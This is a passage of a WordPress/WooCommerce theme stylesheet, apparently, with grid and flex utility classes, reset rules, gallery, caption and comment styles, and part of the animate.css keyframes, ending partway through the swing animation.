@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
}

/* custom */
/* filter */
.flex, .ie-detected .tns-controls [data-controls], .ht-pagination ul .page-numbers,
.woocommerce-pagination ul .page-numbers, .post-nav-item, .search-submit, .menu-layout-6 .content-center, .menu-layout-7 .menu-7-content, .page-header.ph-layout-1 .container, .scroll-to-top, .woocommerce-wishlist .yith-wcwl-share li a, .onsale, .loop-action, #close-cart-sidebar, .product_list_widget .remove_from_cart_button, .woocommerce-cart .woocommerce-cart-form .product-remove .remove, .video-popup-btn, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quick-view-close-btn, .select2-container--default .select2-selection--single .select2-selection__arrow, .product-categories.zoa-product-categories .accordion-cat-toggle, .flash-sale-cd, .flash-sale-cd .cd-item, .flash-sale-cd .cd-time {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.inline-flex, .theme-page-links span, .blog-article .theme-social-icon a, .blog-article .woocommerce-wishlist .yith-wcwl-share a, .woocommerce-wishlist .blog-article .yith-wcwl-share a, .shop-cart-count, .swatch.swatch-label, .p-attr-swatch, .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a, .cart-sidebar-content .woocommerce-mini-cart__buttons a, .flash-sale-atc a {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.ht-grid {
  margin-left: -15px;
  margin-right: -15px;
  min-height: 1px;
}

.ht-grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  min-height: 1px;
  min-height: 1px;
}

@media (min-width: 1024px) {
  .ht-grid-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .ht-grid-tablet-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-tablet-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-tablet-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-tablet-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-tablet-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-tablet-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-tablet-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-tablet-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-tablet-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-tablet-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-tablet-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-tablet-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (max-width: 767px) {
  .ht-grid-mobile-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-mobile-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-mobile-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-mobile-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-mobile-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-mobile-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-mobile-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-mobile-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-mobile-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-mobile-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-mobile-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-mobile-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

/* skew */
/* translate */
.duration, .theme-page-links a span, a, #commentform #comment, #commentform #author,
#commentform #email, #commentform #submit, #sidebar-menu-content .theme-primary-menu a:before, #menu-overlay, .footer-subscribe-form input, .footer-subscribe-form button, .p-attr-swatch:before, .yith-wcwl-add-to-wishlist, .woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"], .woocommerce-address-fields .button:hover, .hover-product-image, #shop-cart-sidebar:after, #close-cart-sidebar, #shop-overlay, .woocommerce-cart .woocommerce-cart-form .actions button[type="submit"], .woocommerce-cart .woocommerce-shipping-calculator button[type="submit"], form.woocommerce-checkout #place_order, .form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"], .form-row textarea, .single-gallery-slider .pro-carousel-image .tns-controls button, .cart .single_add_to_cart_button, #shop-quick-view, .quick-view-content .quick-view-images .tns-controls button, .quick-view-content .quick-view-images .tns-nav, .quick-view-close-btn, .price_slider_wrapper .price_slider_amount button, .product-categories .accordion-cat-toggle:before, .widget-products-filter.filter-by-color .pf-link:before, .widget-products-filter.filter-by-label .pf-item span {
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.delay {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

/* MODULES */
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
*,
*:before,
*:after {
  box-sizing: border-box;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  background-color: #fff;
}

body {
  overflow-x: hidden;
  margin: 0;
  word-wrap: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary,
audio,
canvas,
progress,
video {
  display: block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

ol {
  list-style: decimal;
}

ul {
  list-style: disc;
}

ul,
ol {
  padding-left: 20px;
}

iframe,
embed,
figure,
figcaption {
  border: 0;
  margin: 20px 0;
  max-width: 100%;
}

iframe {
  margin: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

td p:last-child {
  margin-bottom: 0;
}

blockquote,
blockquote:before,
blockquote:after,
q,
q:before,
q:after {
  content: "";
}

img,
video {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

audio,
canvas,
video {
  display: inline;
  zoom: 1;
}

.cl {
  clear: both;
}

.flw, .widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item, .widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span, .theme-page-links, .comment-post-pingback, .ht-pagination,
.woocommerce-pagination, .blog-article, .blog-article .entry-footer .tagcloud, .posts-nav, #respond, #commentform #comment, #comments, #comments .navigation, .comment-list, .comment-list .children, .comment-item, .comment-text, .blog .blog-article-sum, .elementor-widget, .widget select, .search-form, .search-field, .flickr-widget, #theme-footer, .footer-bot, .footer-logo, .footer-copyright, .footer-bot-right, #theme-menu-layout, .menu-layout, #theme-menu-pusher, #theme-page-header, .page-header, .footer-subscribe-form, .pro-swatch-list, .woocommerce-account .u-column1, .woocommerce-account .u-column2, .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content, .woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"], .cart-sidebar-content .variation, .cart-sidebar-content .quantity, .product_list_widget, .product_list_widget .mini_cart_item, .woocommerce-cart .woocommerce-cart-form, .woocommerce-cart .cart-collaterals, .woocommerce-cart .cart_totals, form.woocommerce-checkout, form.woocommerce-checkout #customer_details, form.woocommerce-checkout #order_review, form.woocommerce-checkout #place_order, .form-row, .form-row select, .form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"], .form-row textarea, .single-gallery-slider.single-gallery-horizontal .pro-carousel-thumb, .single-gallery-slider.single-gallery-horizontal .pro-carousel-image, .single-gallery-slider .summary, .product-type-variable .variations td, .product-type-variable .variations tr, .product_meta, .product_meta > span, .woocommerce-tabs .tabs, .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce-Reviews .comment_container, .woocommerce-Reviews .comment_container .comment-text, .upsells.products,
.related.products, .widget.widget_shopping_cart .product_list_widget .quantity, .widget.widget_shopping_cart .woocommerce-mini-cart__total, .widget.widget_shopping_cart .woocommerce-mini-cart__buttons, .widget.widget_shopping_cart .variation, .price_slider_wrapper .price_slider, .widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li, .wd-pro-flash-sale {
  float: left;
  width: 100%;
}

.display-none {
  display: none;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.display-table {
  display: table;
}

.display-flex {
  display: flex;
}

.display-inline-flex {
  display: inline-flex;
}

.display-inline {
  display: inline;
}

.display-initial {
  display: initial;
}

.display-inherit {
  display: inherit;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-justify {
  text-align: justify;
}

.hidden {
  display: none;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.screen-reader-text,
.sr-only {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

/* sticky style - author
------------------------------------------------->*/
.sticky,
.bypostauthor {
  background: rgba(0, 0, 0, 0);
}

/* caption
------------------------------------------------->*/
.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption img[class*='wp-image-'] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  margin-top: 5px;
  color: #686868;
  font-size: 13px;
  font-size: 14px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.wp-caption .wp-caption-text a {
  color: #7b98aa;
}

/* gallery image columns
------------------------------------------------->*/
.gallery-icon img {
  margin: 0 auto;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-item {
  width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-top: 0 !important;
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 0;
}

/* Alignments
------------------------------------------------->*/
.alignleft {
  float: left;
  margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
  float: right;
  margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 1.75em;
}

/* blog password form
------------------------------------------------->*/
.post-password-form label {
  float: left;
  display: -webkit-inline-flex;
  display: inline-flex;
  align-items: center;
}

.post-password-form input[type='password'] {
  height: 36px;
  min-width: 240px;
  max-width: 100%;
  padding: 0 10px;
  float: right;
  margin-left: 10px;
  margin-right: 10px;
  border: 1px solid #ddd;
}

.post-password-form input[type='submit'] {
  height: 36px;
  padding: 0 20px;
  cursor: pointer;
  border: 0;
  float: left;
  background: #333;
  color: #fff;
}

/* widget calendar
------------------------------------------------->*/
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-bottom: 10px;
}

#wp-calendar * {
  text-align: center;
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar td,
#wp-calendar th {
  padding: 10px 5px;
}

/* widget recen posts with thumbnail
------------------------------------------------->*/
.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item {
  margin-top: 15px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img {
  float: left;
  width: 70px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary {
  width: -webkit-calc( 100% - 80px);
  width: -moz-calc( 100% - 80px);
  width: calc( 100% - 80px);
  margin-left: 9px;
  float: left;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a {
  font-weight: 600;
  line-height: initial;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span {
  margin-top: 10px;
  font-size: 12px;
  color: #aaaaaa;
}

/* Template: Paginated
------------------------------------------------->*/
.theme-page-links {
  margin-top: 20px;
}

.theme-page-links a:hover span {
  background: #ccc;
}

.theme-page-links a span {
  background: #ddd;
  border: 1px solid #ddd;
  color: #333;
}

.theme-page-links span {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #333;
  color: #fff;
}

/* Template: Pingbacks And Trackbacks
------------------------------------------------->*/
.comment-post-pingback {
  line-height: 24px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}

.comment-post-pingback + .comment-post-pingback {
  margin-top: 12px;
}

.comment-post-pingback + .comment-item {
  margin-top: 50px;
}

.comment-post-pingback .comment-edit-link {
  float: right;
  margin-left: 20px;
}

.comment-post-pingback .url {
  margin-left: 7px;
}

.comment-post-pingback .url:hover {
  text-decoration: underline;
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
